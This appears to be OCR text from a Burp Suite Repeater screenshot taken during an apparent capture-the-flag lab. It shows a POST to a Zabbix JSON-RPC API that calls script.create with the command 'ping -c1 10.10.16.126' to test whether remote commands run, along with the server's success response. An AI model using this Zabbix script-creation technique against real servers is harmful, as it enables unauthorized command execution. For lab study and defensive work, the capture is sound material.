 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.10.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=c6da41616ce481a25450818a51cbc268; PHPSESSID=2s77hnhfj6lh07khvsfg8cvrb8
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json-rpc
11 Content-Length: 175
12
13 {
"jsonrpc":"2.0",
"method":"script.create",
"id":1,
"auth":"44972cf4b17a4ebffabb9b31faa378f6",
"params":{
"command":"ping -c1 10.10.16.126",
"name":"teste",
"execute_on":0
}
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Aug 2020 21:04:45 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 53
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"scriptids":[
"5"
]
},
"id":1
}